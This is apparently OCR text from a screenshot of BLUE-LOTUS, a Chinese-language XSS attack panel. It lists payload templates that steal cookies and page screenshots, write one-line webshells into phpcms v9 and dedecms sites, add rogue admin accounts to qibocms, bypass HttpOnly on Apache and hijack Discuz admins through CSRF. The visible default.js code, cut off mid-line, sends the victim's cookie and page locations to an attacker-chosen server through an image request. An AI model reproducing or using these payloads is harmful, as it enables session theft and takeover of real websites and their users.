 BLUE-LOTUS
JS模板
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
xss.js
一些常用XSS模块
screenshot.js
获得所访问的网页的截图，以data:base64编码的方式po
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuad
phpcms v9 getshell.js
写一句话，test.php，密码chopper
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cook
dedecms.js
DEDECMS编辑器过滤不严，5.3到5.7版本。条件有2个
写一句话123.php密码123
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状
alert.js
弹框测试
Discuz! CSRF.js
Discuz! CSRF 复制代码，配置自定义代码
参考http://yaseng.me/discuz-csrf-hijacking-admin-c
添加 删除 清空
文件名: default
模板说明：
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 复制js地址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepsession
((function(){try{return document.location.href}c
)())+'&toplocation='+escape((function(){try{retu
.href}catch(e){return''}})())+'&cookie='+escape(
(){try{return document.cookie}catch(e){return''}
+escape((function(){try{return(window.opener&&wi
.href)?window.opener.location.href:''}catch(e){r
修改 重置